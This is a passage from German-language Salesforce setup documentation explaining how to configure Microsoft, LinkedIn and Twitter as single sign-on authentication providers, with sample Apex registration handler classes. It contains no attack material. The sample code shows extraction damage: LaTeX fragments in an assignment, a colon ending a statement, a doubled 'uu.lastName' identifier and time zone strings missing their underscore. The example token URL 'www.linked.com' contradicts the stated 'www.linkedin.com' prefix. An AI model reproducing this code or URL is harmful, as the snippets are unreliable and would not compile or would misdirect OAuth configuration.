- **2.** Ändern Sie die Anwendungseinstellungen und setzen Sie die Umleitungs-URI auf den Rückmeldungs-URL des Authentifizierungsanbieters.
- **3.** Notieren Sie die Client-ID und das Client-Geheimnis.
- <span id="page-1032-0"></span>**4.** Klicken Sie auf **Speichern**.

### Bearbeiten der Details des Microsoft-Zugriffsteuerungsdiensts als Authentifizierungsanbieter

Nachdem Sie Ihre Anwendung bei Microsoft registriert haben, rufen Sie wieder die Details des als Authentifizierungsanbieter verwendeten Microsoft-Zugriffsteuerungsdiensts auf und aktualisieren Sie den Verbraucherschlüssel und das Verbrauchergeheimnis mit den von Microsoft bereitgestellten Werten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie neben dem Namen des als Authentifizierungsanbieter verwendeten Microsoft-Zugriffsteuerungsdiensts auf **Bearbeiten**.
- **3.** Geben Sie den von Microsoft bereitgestellten Wert für Client-ID im Feld Verbraucherschlüssel ein.
- <span id="page-1032-1"></span>**4.** Geben Sie den von Microsoft bereitgestellten Wert für Client-Geheimnis im Feld Verbrauchergeheimnis ein.

## Testen der Verbindung

Öffnen Sie in einem Browser den Initialisierungs-URL (nur Test) auf der Detailseite "Autorisierungsanbieter". Er sollte Sie zurück zum Service Ihres Anbieters führen und Sie sollten zur Anmeldung aufgefordert werden. Bei der Anmeldung werden Sie gebeten, Ihre Anwendung zu autorisieren. Nach der Autorisierung werden Sie wieder zu Salesforce zurückgeleitet.

# <span id="page-1033-0"></span>Konfigurieren eines LinkedIn-Authentifizierungsanbieters

Ermöglichen Sie es Benutzern, sich mit ihrem LinkedIn-Account bei einer Salesforce-Organisation anzumelden.

Führen Sie die folgenden Schritte aus, um LinkedIn als Authentifizierungsanbieter zu konfigurieren.

- **1.** [Legen Sie fest, welche Umfänge \(Benutzerdetails\) aus LinkedIn abgerufen werden sollen.](#page-1033-1)
- **2.** [Richten Sie eine LinkedIn-Anwendung ein.](#page-1033-2)
- **3.** [Definieren Sie einen LinkedIn-Anbieter in Ihrer Salesforce-Organisation](#page-1034-0) und richten Sie einen Registrierungs-Handler ein.
- **4.** [Bearbeiten Sie den Registrierungs-Handler](#page-1036-0).
- **5.** [Aktualisieren Sie Ihre LinkedIn-Anwendung](#page-1037-0) so, dass der von Salesforce generierte Rückmeldungs-URL als Einstieg in die OAuth 2.0-Umleitungs-URLs von LinkedIn verwendet wird.
- <span id="page-1033-1"></span>**6.** [Testen Sie die Single Sign-On-Verbindung.](#page-1037-1)

## Festlegen der aus LinkedIn abzurufenen Umfänge (Benutzerdetails)

Umfänge bestimmen die Informationen, die Sie während des Autorisierungsvorgangs von LinkedIn zu einem Benutzer erhalten. Sie können grundlegende Informationen wie einen Benutzernamen und einen Foto-URL oder spezielle Informationen wie eine Anschrift, Telefonnummer, Kontaktliste usw. abrufen. Der Benutzer genehmigt den Informationsaustausch, bevor dieser erfolgt.

Wenn Sie LinkedIn als Authentifizierungsanbieter einrichten, können Sie die Umfänge an drei verschiedenen Stellen festlegen: in den LinkedIn-Anwendungseinstellungen, in den Einstellungen AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

- **•** "Anwendung anpassen" UND
	- "Autorisierungsanbieter verwalten"

für den Salesforce-Authentifizierungsanbieter oder in einer Abfrage an den Benutzerinfo-Endpunkt von LinkedIn mithilfe von Feldauswahlen. Beachten Sie bei der Entscheidung, wo Sie die Umfänge angeben und welche Werte verwendet werden sollen, Folgendes:

- Sie können diesen Wert in den Einstellungen von LinkedIn und Salesforce leer lassen. Der Standardwert lautet *r\_basicprofile* und gibt nur die von LinkedIn als grundlegendste Informationen definierten Benutzerinformationen an.
- **•** Für Salesforce sind die E-Mail-Adressen von Benutzern erforderlich.
- **•** In der [LinkedIn-Authentifizierungsdokumentation](https://developer.linkedin.com/documents/authentication) finden Sie eine Liste der unterstützten Werte und ihre Bedeutung und auf der [Seite zu den LinkedIn-Feldauswahlen](https://developer.linkedin.com/documents/field-selectors) erhalten Sie Informationen zum Anfordern von Umfängen mithilfe eines URL.
- **•** Wenn Sie die Standardumfänge in den Salesforce-Authentifizierungsanbietereinstellungen festlegen, überschreibt dieser Wert den Wert in den LinkedIn-Anwendungseinstellungen.
- <span id="page-1033-2"></span>**•** Trennen Sie mehrere Umfangswerte in den LinkedIn-Anwendungseinstellungen oder den Salesforce-Authentifizierungsanbietereinstellungen durch ein Leerzeichen voneinander wie bei *r\_basicprofile r\_emailaddress*.
- **•** Wenn Sie die LinkedIn-Feldauswahlen mit einem URL verwenden, trennen Sie mehrere Werte durch ein Komma wie bei https://api.linkedin.com/v1/people/~:(id,formatted-name,first-name,last-name,public-profile-url,email-address).

## Einrichten einer LinkedIn-Anwendung

Bevor Sie LinkedIn für Ihre Salesforce-Organisation konfigurieren können, müssen Sie zunächst eine Anwendung in LinkedIn einrichten.

Anmerkung: Sie können diesen Schritt überspringen, indem Sie es Salesforce erlauben, seine eigene Standardanwendung zu verwenden. Weitere Informationen finden Sie unter [Verwenden von durch Salesforce verwalteten Werten bei der Einrichtung des](#page-1042-0) [Authentifizierungsanbieters](#page-1042-0).

- **1.** Melden Sie sich bei Ihrem Entwickleraccount für die [LinkedIn-Website](https://developer.linkedin.com/documents/authentication) an.
- **2.** Klicken Sie oben auf den Benutzernamen und wählen Sie **API-Schlüssel** aus.
- **3.** Klicken Sie auf **Neue Anwendung hinzufügen**.
- **4.** Geben Sie die Anwendungseinstellungen ein.
- **5.** Notieren Sie sich den API-Schlüssel und den Geheimschlüssel der neuen Anwendung. Diese benötigen Sie später in Salesforce.
- **6.** Geben Sie optional einen unterstützten LinkedIn-Umfangswert oder verschiedene durch Leerzeichen getrennte Werte ein.

<span id="page-1034-0"></span>Weitere Informationen über das Verwenden von Umfängen mit LinkedIn finden Sie unter [Festlegen der aus LinkedIn abzurufenden](#page-1033-1) [Umfänge \(Benutzerdetails\)](#page-1033-1).

### Definieren eines LinkedIn-Anbieters in Ihrer Salesforce-Organisation

Sie benötigen den API-Schlüssel und den Geheimschlüssel aus LinkedIn, um einen LinkedIn-Anbieter in Ihrer Salesforce-Organisation einzurichten.

Anmerkung: Sie können die Festlegung dieser Schlüsselwerte bei der Anbietereinrichtung überspringen, indem zulassen, dass  $\boldsymbol{\beta}$ Salesforce die Werte für Sie verwaltet. Weitere Informationen finden Sie unter [Verwenden von durch Salesforce verwalteten Werten](#page-1042-0) [bei der Einrichtung des Authentifizierungsanbieters](#page-1042-0).

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie LinkedIn als Anbietertyp aus.
- **4.** Geben Sie einen Namen für den Anbieter ein.
- **5.** Geben Sie das URL-Suffix ein. Dieses wird in den Clientkonfigurations-URLs verwendet. Wenn das URL-Suffix Ihres Anbieters beispielsweise "MyLinkedInProvider" lautet, dann sieht Ihr Single Sign-On-URL in etwa wie folgt aus:

https://login.salesforce.com/services/sso/00Dx00000000001/MyLinkedInProvider

- **6.** Verwenden Sie den API-Schlüssel aus LinkedIn im Feld Verbraucherschlüssel.
- **7.** Verwenden Sie den Geheimschlüssel aus LinkedIn im Feld Verbrauchergeheimnis.
- **8.** Legen Sie optional die folgenden Felder fest.
	- **a.** Autorisierungsendpunkt-URL zum Eingeben des Basisautorisierungs-URLs aus LinkedIn. Beispiel: https://www.linkedin.com/uas/oauth2/authorization/auth. Der URL muss mit *https://www.linkedin.com/uas/oauth2/authorization* beginnen.

Tipp: Sie können dem Basis-URL bei Bedarf Abfragezeichenfolgenparameter hinzufügen. Wenn Sie beispielsweise ein Aktualisierungstoken von Google für den Offlinezugriff abrufen möchten, verwenden Sie https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. Der Parameter approval\_prompt ist nötig, um den Benutzer zur Annahme der Aktualisierungsaktion zu bitten, damit von Google auch weiterhin Aktualisierungstoken bereitgestellt werden.

- **b.** Token-Endpunkt-URL zum Eingeben des OAuth-Token-URLs aus LinkedIn. Beispiel: https://www.linked.com/uas/oauth2/accessToken/token. Der URL muss mit *https://www.linkedin.com/uas/oauth2/accessToken* beginnen.
- **c.** Benutzerinfo-Endpunkt-URL zum Ändern der Werte, die durch die Profil-API von LinkedIn angefordert werden. Weitere Informationen finden Sie unter <https://developer.linkedin.com/documents/profile-fields>. Der URL muss mit

*https://api.linkedin.com/v1/people/~* beginnen und die angeforderten Felder müssen den angeforderten Umfängen entsprechen.

- **d.** Standardumfänge. Dienst zum Eingeben eines unterstützten Werts oder mehrerer durch Leerzeichen getrennter Werte, die die Informationen repräsentieren, die Sie von LinkedIn erhalten. Weitere Informationen finden Sie unter [Festlegen der aus](#page-1033-1) [LinkedIn abzurufenen Umfänge \(Benutzerdetails\).](#page-1033-1)
- **e.** Benutzerdefinierter Fehler-URL, den der Anbieter für Berichte bei Fehlern verwendet.
- **f.** Benutzerdefinierter Abmelde-URL, der Benutzern ein bestimmtes Ziel bietet, nachdem sie sich abgemeldet haben, wenn sie sich mithilfe des Single-Sign-On-Flows authentifiziert hatten. Verwenden Sie dieses Feld, um Benutzer an eine Abmeldeseite mit Branding oder ein anderes Ziel als die Standard-Abmeldeseite von Salesforce umzuleiten. Der URL muss vollqualifiziert mit dem Präfix http oder https sein, z. B. https://acme.my.salesforce.com.
- **g.** Klicken Sie auf **Registrierungs-Handler-Vorlage automatisch erstellen**, um eine Apex-Klassenvorlage für den [Registrierungs-Handler](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) zu erstellen, falls Sie noch keine erstellt haben. Bearbeiten Sie diese Klasse später und ändern Sie den Standardinhalt, bevor er verwendet wird.

Anmerkung: Geben Sie eine Registrierungs-Handler-Klasse für Salesforce an, um den Single Sign-On-Initialisierungss-URL zu generieren.

- **h.** Wählen Sie für Registrierung durchführen als den Benutzer aus, der die Apex-Handler-Klasse ausführt. Der Benutzer muss über die Berechtigung "Benutzer verwalten" verfügen. Wenn Sie eine Registrierungs-Handler-Klasse ausgewählt haben oder automatisch eine erstellt wurde, ist ein Benutzer erforderlich.
- **i.** Wählen Sie in der Dropdownliste "Portal" ein Portal aus, wenn für LinkedIn-Benutzer ein Portal verwendet werden soll.
- **9.** Fügen Sie über das Feld Symbol-URL einen Pfad zu einem Symbol hinzu, das als Schaltfläche auf der Anmeldeseite einer Community angezeigt werden soll. Dieses Symbol gilt nur für eine Community und wird nicht auf der Anmeldeseite für Ihre Salesforce-Organisation oder eine mit "Meine Domäne" erstellte benutzerdefinierte Domäne angezeigt. Die Benutzer klicken auf die Schaltfläche, um sich mit dem jeweiligen Authentifizierungsanbieter bei der Community anzumelden.

Sie können einen Pfad zu Ihrem eigenen Bild angeben oder den URL für eines unserer Beispielsymbole in das Feld kopieren.

#### **10.** Klicken Sie auf **Speichern**.

Einige Clientkonfigurations-URLs werden nach dem Definieren des Authentifizierungsanbieters generiert:

- **•** Initialisierungs-URL (nur Test): Administratoren verwenden diesen URL, um sicherzustellen, dass der Drittanbieter ordnungsgemäß eingerichtet ist. Der Administrator öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an und wird mit einer Aufstellung der Attribute wieder zu Salesforce umgeleitet.
- **•** Single Sign-On-Initialisierungss-URL: Verwenden Sie diesen URL, um über einen Drittanbieter (mit Anmeldeinformationen des Drittanbieters) eine Single Sign-On-Anmeldung bei Salesforce durchzuführen. Der Endbenutzer öffnet diesen URL in einem Browser und meldet sich beim Drittanbieter an. Dadurch wird für diesen dann entweder ein neuer Benutzer erstellt oder ein vorhandener aktualisiert. Als dieser Benutzer erfolgt dann die Anmeldung bei Salesforce.
- **•** Verknüpfungs-URL des vorhandenen Benutzers: Verwenden Sie diesen URL, um vorhandene Salesforce-Benutzer mit einem Drittanbieter-Account zu verknüpfen. Der Endbenutzer öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an, meldet sich bei Salesforce an und genehmigt den Link.
- **•** Initialisierungs-URL (nur OAuth): Verwenden Sie diesen URL, um OAuth-Zugriffstoken für einen Drittanbieter abzurufen. Die Benutzer müssen sich bei Salesforce authentifizieren, damit der Drittanbieterservice ein Token abrufen kann. Die Single-Sign-On-Funktion ist in diesem Flow nicht für künftige Anmeldungen verfügbar.
- **•** Rückmeldungs-URL: Verwenden Sie den Rückmeldungs-URL für den Endpunkt, über den die Rückmeldung des Authentifizierungsanbieters für die Konfiguration erfolgt. Der Authentifizierungsanbieter muss eine Umleitung zum Rückmeldungs-URL mit Informationen für alle oben aufgeführten Clientkonfigurations-URLs durchführen.

Die Clientkonfigurations-URLs unterstützen weitere Anforderungsparameter, mit denen Sie die Benutzer anweisen können, sich bei bestimmten Sites anzumelden, individuell angepasste Berechtigungen vom Drittanbieter einzuholen oder nach der Authentifizierung zu einen bestimmten Standort zu wechseln.

#### <span id="page-1036-0"></span>Bearbeiten des Registrierungs-Handlers

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus.
- **2.** Bearbeiten Sie den automatisch erstellten Apex-Registrierungs-Handler (oder den vorhandenen Registrierungs-Handler, falls Sie über einen verfügen), um Felder von LinkedIn und Salesforce zuzuordnen.
	- Anmerkung: Bei der Standardprofilabfrage für LinkedIn werden die folgenden Felder abgerufen: first-name, last-name, headline, profile URL. Für den standardmäßigen Registrierungs-Handler ist eine E-Mail-Adresse erforderlich. Entfernen Sie entweder die Anforderung von E-Mail-Adressen aus dem Registrierungs-Handler oder ändern Sie die gewünschten Umfänge unter [Festlegen der aus LinkedIn abzurufenen Umfänge \(Benutzerdetails\)](#page-1033-1) so, dass E-Mail-Adressen und alle anderen Felder, die Sie für den Registrierungs-Handler verwenden möchten, enthalten sind.

Nachfolgend finden Sie einen Beispiel-Apex-Registrierungs-Handler speziell für eine LinkedIn-Anwendung als Authentifizierungsanbieter. Bei diesem Registrierungs-Handler wird davon ausgegangen, dass die angeforderten Umfänge *r\_basicprofile* und *r\_emailaddress* enthalten. Es wird auch davon ausgegangen, dass sich die Benutzer bei einem Kundenportal anmelden.

```
//TODO:This auto-generated class includes the basics for a Registration
//Handler class. You will need to customize it to ensure it meets your needs and
//the data provided by the third party.
global class LinkedInRegHandler implements Auth.RegistrationHandler {
    //Creates a Standard salesforce or a community user
    global User createUser(Id portalId, Auth.UserData data) {
        if (data.attributeMap.containsKey('sfdc_networkid')) {
            //We have a community id, so create a user with community access
            //TODO: Get an actual account
            Account a = [SELECT \, Id \, FROM \, account \, WHERE \, name = 'LinkedIn \, Account'];
            Contact c = new Contact();
            c \cdot \text{accountId} = a \cdot \text{Id};
            c.email = data.email;
            c.firstName = data.firstName;
            c.lastName = data.lastName;
            insert(c);
            //TODO: Customize the username and profile. Also check that the username
            //doesn't already exist and possibly ensure there are enough org licenses
            //to create a user. Must be 80 characters or less.
            User u = new User();
            Profile p =[SELECT Id FROM profile WHERE name = 'Customer Portal Manager'];
            u.username = data.firstName + '@sfdc.linkedin.com';
            u.email = data.email:
            u.lastName = data.lastName;
            u.firstName = data.firstName;
            String alias = data.firstName;
            //Alias must be 8 characters or less
            if (alias.length() > 8) {
                alias = alias.substring(0, 8);
            }
            u.alias = alias;
            u.languagelocalekey = UserInfo.getLocale();
```

```
u.localesidkey = UserInfo.getLocale();
        u.emailEncodingKey = 'UTF-8';
        u.timeZoneSidKey = 'America/Los Angeles';
        u.profileId = p.Id;
        u.contactId = c.Id;
        return u;
    } else {
        //This is not a community, so create a regular standard user
        User u = new User();
        Profile p =[SELECT Id FROM profile WHERE name = 'Standard User'];
        //TODO: Customize the username. Also check that the username doesn't
        //already exist and possibly ensure there are enough org licenses
        //to create a user. Must be 80 characters or less
        u.username = data.firstName + '@salesforce.com';
        u.email = data.email;
        u.lastName = data.lastName;
        u.firstName = data.firstName;
        String alias = data.firstName;
        //Alias must be 8 characters or less
        if (alias.length() > 8) {
            alias = alias.substring(0, 8);
        }
        u.alias = alias;
        u.languagelocalekey = UserInfo.getLocale();
        u.localesidkey = UserInfo.getLocale();
        u.emailEncodingKey = 'UTF-8';
        u.timeZoneSidKey = 'America/Los_Angeles';
        u.profileId = p.Id;
        return u;
    }
}
//Updates the user's first and last name
global void updateUser(Id userId, Id portalId, Auth.UserData data) {
   User u = new User(id = userId);
   u.lastName = data.lastName;
   u.firstName = data.firstName;
    update(u);
}
```
Weitere Informationen und Beispiele finden Sie in der [Dokumentation zur RegistrationHandler-Schnittstelle.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm)

#### <span id="page-1037-1"></span>Aktualisieren Ihrer LinkedIn-Anwendung

<span id="page-1037-0"></span>}

Wechseln Sie nach dem Definieren des LinkedIn-Authentifizierungsanbieters in Ihrer Salesforce-Organisation wieder zu LinkedIn und aktualisieren Sie Ihre Anwendung so, dass der von Salesforce generierte Rückmeldungs-URL als Wert für OAuth 2.0-Umleitungs-URLs von LinkedIn verwendet wird.

#### Testen der Single Sign-On-Verbindung

Öffnen Sie in einem Browser die Initialisierungs-URL (nur Test) auf der Detailseite "Autorisierungsanbieter". Er sollte Sie zurück zu LinkedIn führen und Sie sollten zur Anmeldung aufgefordert werden. Bei der Anmeldung werden Sie gebeten, Ihre Anwendung zu autorisieren. Nach der Autorisierung werden Sie wieder zu Salesforce zurückgeleitet.

# <span id="page-1038-0"></span>Konfigurieren eines Twitter-Authentifizierungsanbieters

Ermöglichen Sie es Benutzern, sich mit ihren Twitter-Accounts bei einer Salesforce-Organisation anzumelden.

Führen Sie die folgenden Schritte aus, um Twitter als Authentifizierungsanbieter zu konfigurieren.

- **1.** [Richten Sie eine Twitter-Anwendung ein](#page-1038-1).
- **2.** [Definieren Sie einen Twitter-Anbieter in Ihrer Salesforce-Organisation](#page-1038-2) und richten Sie einen Registrierungs-Handler ein.
- **3.** [Bearbeiten Sie den Registrierungs-Handler](#page-1040-0).
- **4.** [Aktualisieren Sie Ihre Twitter-Anwendung](#page-1041-0) so, dass der von Salesforce generierte Rückmeldungs-URL als Einstieg in die Twitter-Anwendungseinstellungen verwendet wird.
- <span id="page-1038-1"></span>**5.** [Testen Sie die Single Sign-On-Verbindung.](#page-1041-1)

### Einrichten einer Twitter-Anwendung

Bevor Sie Twitter für Ihre Salesforce-Organisation konfigurieren können, müssen Sie zuerst eine Anwendung in Twitter einrichten.

- Anmerkung: Sie können diesen Schritt überspringen, indem Sie es Salesforce erlauben, seine eigene Standardanwendung zu verwenden. Weitere Informationen finden Sie unter [Verwenden von durch Salesforce verwalteten Werten bei der Einrichtung des](#page-1042-0) [Authentifizierungsanbieters](#page-1042-0).
- **1.** Melden Sie sich bei Ihrem Entwickleraccount für die [Twitter-Website](https://dev.twitter.com) an.
- **2.** Klicken Sie oben auf das Benutzersymbol und wählen Sie **Meine Anwendungen** aus (oder wechseln Sie zu [apps.twitter.com](https://apps.twitter.com)).
- **3.** Klicken Sie auf **Neue Anwendung erstellen**.
- <span id="page-1038-2"></span>**4.** Geben Sie die Anwendungseinstellungen ein.
- **5.** Notieren Sie sich bei den API-Schlüsseln den API-Schlüssel und das API-Geheimnis der neuen Anwendung. Diese benötigen Sie später in Salesforce.

#### Definieren eines Twitter-Anbieters in Ihrer Salesforce-Organisation

Sie benötigen den API-Schlüssel und das API-Geheimnis aus Ihrer Twitter-Anwendung, um einen Twitter-Anbieter in Ihrer Salesforce-Organisation einzurichten.

- Anmerkung: Sie können die Festlegung dieser Schlüsselwerte bei der Anbietereinrichtung überspringen, indem zulassen, dass  $\mathbb{Z}$ Salesforce die Werte für Sie verwaltet. Weitere Informationen finden Sie unter [Verwenden von durch Salesforce verwalteten Werten](#page-1042-0) [bei der Einrichtung des Authentifizierungsanbieters](#page-1042-0).
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie Twitter als Anbietertyp aus.
- **4.** Geben Sie einen Namen für den Anbieter ein.
- **5.** Geben Sie das URL-Suffix ein. Dieses wird in den Clientkonfigurations-URLs verwendet. Wenn das URL-Suffix Ihres Anbieters beispielsweise "MyTwitterProvider" lautet, dann sieht Ihr Single Sign-On-URL in etwa wie folgt aus:



Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

- **•** "Anwendung anpassen" UND
	- "Autorisierungsanbieter verwalten"

https://login.salesforce.com/services/sso/00Dx00000000001/MyTwitterProvider

- **6.** Verwenden Sie den API-Schlüssel aus Twitter im Feld Verbraucherschlüssel.
- **7.** Verwenden Sie das API-Geheimnis aus Twitter im Feld Verbrauchergeheimnis.
- **8.** Legen Sie optional die folgenden Felder fest:
	- **a.** Benutzerdefinierter Fehler-URL, den der Anbieter für Berichte bei Fehlern verwendet.
	- **b.** Benutzerdefinierter Abmelde-URL, der Benutzern ein bestimmtes Ziel bietet, nachdem sie sich abgemeldet haben, wenn sie sich mithilfe des Single-Sign-On-Flows authentifiziert hatten. Verwenden Sie dieses Feld, um Benutzer an eine Abmeldeseite mit Branding oder ein anderes Ziel als die Standard-Abmeldeseite von Salesforce umzuleiten. Der URL muss vollqualifiziert mit dem Präfix http oder https sein, z. B. https://acme.my.salesforce.com.
	- **c.** Klicken Sie auf **Registrierungs-Handler-Vorlage automatisch erstellen**, um eine Apex-Klassenvorlage für den [Registrierungs-Handler](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) zu erstellen, falls Sie noch keine erstellt haben. Sie müssen diese Klasse später bearbeiten und den Standardinhalt ändern, bevor sie verwendet wird.



Anmerkung: Sie müssen eine Registrierungs-Handler-Klasse für Salesforce angeben, um den Single Sign-On-Initialisierungss-URL zu generieren.

- **d.** Wählen Sie für Registrierung durchführen als den Benutzer aus, der die Apex-Handler-Klasse ausführt. Der Benutzer muss über die Berechtigung "Benutzer verwalten" verfügen. Wenn Sie eine Registrierungs-Handler-Klasse ausgewählt haben oder automatisch eine erstellt wurde, ist ein Benutzer erforderlich.
- **e.** Wählen Sie in der Dropdownliste "Portal" ein Portal aus, wenn für Twitter-Benutzer ein Portal verwendet werden soll.
- **f.** Fügen Sie über das Feld Symbol-URL einen Pfad zu einem Symbol hinzu, das als Schaltfläche auf der Anmeldeseite einer Community angezeigt werden soll. Dieses Symbol gilt nur für eine Community und wird nicht auf der Anmeldeseite für Ihre Salesforce-Organisation oder eine mit "Meine Domäne" erstellte benutzerdefinierte Domäne angezeigt. Die Benutzer klicken auf die Schaltfläche, um sich mit dem jeweiligen Authentifizierungsanbieter bei der Community anzumelden.

Sie können einen Pfad zu Ihrem eigenen Bild angeben oder den URL für eines unserer Beispielsymbole in das Feld kopieren.

#### **9.** Klicken Sie auf **Speichern**.

Einige Clientkonfigurations-URLs werden nach dem Definieren des Authentifizierungsanbieters generiert:

- **•** Initialisierungs-URL (nur Test): Administratoren verwenden diesen URL, um sicherzustellen, dass der Drittanbieter ordnungsgemäß eingerichtet ist. Der Administrator öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an und wird mit einer Aufstellung der Attribute wieder zu Salesforce umgeleitet.
- **•** Single Sign-On-Initialisierungss-URL: Verwenden Sie diesen URL, um über einen Drittanbieter (mit Anmeldeinformationen des Drittanbieters) eine Single Sign-On-Anmeldung bei Salesforce durchzuführen. Der Endbenutzer öffnet diesen URL in einem Browser und meldet sich beim Drittanbieter an. Dadurch wird für diesen dann entweder ein neuer Benutzer erstellt oder ein vorhandener aktualisiert. Als dieser Benutzer erfolgt dann die Anmeldung bei Salesforce.
- **•** Verknüpfungs-URL des vorhandenen Benutzers: Verwenden Sie diesen URL, um vorhandene Salesforce-Benutzer mit einem Drittanbieter-Account zu verknüpfen. Der Endbenutzer öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an, meldet sich bei Salesforce an und genehmigt den Link.
- **•** Rückmeldungs-URL: Verwenden Sie den Rückmeldungs-URL für den Endpunkt, über den die Rückmeldung des Authentifizierungsanbieters für die Konfiguration erfolgt. Der Authentifizierungsanbieter muss eine Umleitung zum Rückmeldungs-URL mit Informationen für alle oben aufgeführten Clientkonfigurations-URLs durchführen.

Die Clientkonfigurations-URLs unterstützen weitere Anforderungsparameter, mit denen Sie die Benutzer anweisen können, sich bei bestimmten Sites anzumelden, individuell angepasste Berechtigungen vom Drittanbieter einzuholen oder nach der Authentifizierung zu einen bestimmten Standort zu wechseln.

#### <span id="page-1040-0"></span>Bearbeiten des Registrierungs-Handlers

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus.
- **2.** Bearbeiten Sie den automatisch erstellten Apex-Registrierungs-Handler (oder den vorhandenen Registrierungs-Handler, falls Sie über einen verfügen), um Felder von Twitter und Salesforce zuzuordnen.

Nachfolgend finden Sie einen Beispiel-Apex-Registrierungs-Handler speziell für eine Twitter-Anwendung als Authentifizierungsanbieter.

```
global class MyTwitterRegHandler implements Auth.RegistrationHandler{
global User createUser(Id portalId, Auth.UserData data)
{
   if(data.attributeMap.containsKey('sfdc_networkid'))
    {
        // Create communities user
       Account a = [SELECT Id FROM account WHERE name='Twitter Account']; // Make sure
 this account exists
        Contact c = new Contact();
       c.accountId = a.Id;c.email = 'temp@CHANGE-ME.com';
       c.firstName = data.fullname.split(' ')[0];
       c.lastName = data.fullname.split(' ')[1];
       insert(c);
       User u = new User();
       Profile p = [SELECT Id FROM profile WHERE name='Customer Portal Manager'];
       u.username = data.username + '@sfdc-portal-twitter.com';
       u.email = 'temp@CHANGE-ME.com';
       u.firstName = data.fullname.split(' ')[0];
       u.lastName = data.fullname.split(' ')[1];
       String alias = data.fullname;
       //Alias must be 8 characters or less
        if(alias.length() > 8) {
            alias = alias.substring(0, 8);
    }
   u.alias = alias;
   u.languagelocalekey = 'en US';
   u.localesidkey = 'en_US';
   u.emailEncodingKey = 'UTF-8';
   u.timeZoneSidKey = 'America/Los_Angeles';
   u.profileId = p.Id;
   u.contactId = c.Id;
   return u;
} else {
   // Create Standard SFDC user
   User u = new User();
   Profile p = [SELECT Id FROM profile WHERE name='Standard User'];
   u.username = data.username + '@sfdc-twitter.com';
   u.email = 'temp@CHANGE-ME.com';
   u.firstName = data.fullname.split(' ')[0];
   uu.lastName = data.fullname.split(' ')[1];
    String alias = data.fullname;
```

```
if(alias.length() > 8)
        alias = alias.substring(0, 8);
    u.alias = alias;
    u.languagelocalekey = 'en US';
   u.localesidkey = 'en US';
    u.emailEncodingKey = 'UTF-8';
    u.timeZoneSidKey = 'America/Los Angeles';
    u.profileId = p.Id;
    return u;
}
}
global void updateUser(Id userId, Id portalId, Auth.UserData data)
{
   User u = new User(id=userId);
   u.firstName = data.fullname.split(' ')[0];
    u.lastName = data.fullname.split(' ')[1];
    String alias = data.fullname;
   if(alias.length() > 8)
        alias = alias.substring(0, 8);
    u.alias = alias;
    update(u);
}
}
```
<span id="page-1041-0"></span>Weitere Informationen und Beispiele finden Sie in der [Dokumentation zur RegistrationHandler-Schnittstelle.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm)

#### Aktualisieren Ihrer Twitter-Anwendung

<span id="page-1041-1"></span>Wechseln Sie nach dem Definieren des Twitter-Authentifizierungsanbieters in Ihrer Salesforce-Organisation wieder zu Twitter und aktualisieren Sie Ihre Anwendung so, dass der von Salesforce generierte Rückmeldungs-URL als Wert für den Rückmeldungs-URL in Ihren Twitter-Anwendungseinstellungen verwendet wird.

Anmerkung: Wählen Sie in der Twitter-Anwendung die Option **Allow this application to be used to Sign In with Twitter** (Dieser Anwendung ermöglichen, für die Anmeldung mit Twitter verwendet zu werden) aus.

#### Testen der Single Sign-On-Verbindung

Öffnen Sie in einem Browser die Initialisierungs-URL (nur Test) auf der Detailseite "Autorisierungsanbieter". Er sollte Sie zurück zu Twitter führen und Sie sollten zur Anmeldung aufgefordert werden. Bei der Anmeldung werden Sie gebeten, Ihre Anwendung zu autorisieren. Nach der Autorisierung werden Sie wieder zu Salesforce zurückgeleitet.

# <span id="page-1042-0"></span>Verwenden von durch Salesforce verwalteten Werten bei der Einrichtung des Authentifizierungsanbieters

Beim Einrichten eines Facebook-, Salesforce-, LinkedIn-, Twitter- oder Google-Authentifizierungsanbieters können Sie zulassen, dass Salesforce Schlüsselwerte automatisch erstellt. So können Sie die Erstellung einer eigenen Drittanbieteranwendung überspringen.

Wenn Sie sich dazu entscheiden, von Salesforce verwaltete Werte im Setup Ihres Authentifizierungsanbieters zu nutzen, verwendet Salesforce im Hintergrund eine eigene Standardanwendung, in der die Werte generiert werden. So müssen Sie keine eigene Anwendung erstellen.

Um von Salesforce verwaltete Werte zu verwenden, lassen Sie alle der folgenden Felder leer, wenn sie im Setup Ihres Authentifizierungsanbieters angezeigt werden.

- **•** Verbraucherschlüssel
- **•** Verbrauchergeheimnis
- **•** Autorisierungsendpunkt-URL
- **•** Token-Endpunkt-URL
- **•** Benutzerinfo-Endpunkt-URL
- **•** Standardumfänge

